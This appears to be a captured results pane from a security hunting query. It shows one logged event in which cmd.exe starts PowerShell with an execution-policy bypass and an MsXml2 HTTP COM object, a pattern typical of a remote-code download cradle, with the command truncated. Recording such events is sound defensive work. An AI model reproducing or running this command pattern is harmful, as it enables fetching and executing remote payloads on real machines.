 Getting started Results Query history
Export 1 item Search 00:00.780 Low
Timestamp DeviceName AccountName InitiatingProcessFileName InitiatingProcessCom
AccountName jennysmith
InitiatingProcessFileName cmd.exe
InitiatingProcessComma... "cmd.exe" /c powershell.exe -exec bypass -noprofile "$comMsXml=New-Object -ComObject MsXm
FileName powershell.exe
ProcessCommandLine powershell.exe -exec bypass -noprofile "$comMsXml=New-Object -ComObject MsXml2.ServerXml
FolderPath C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
ReportId 13205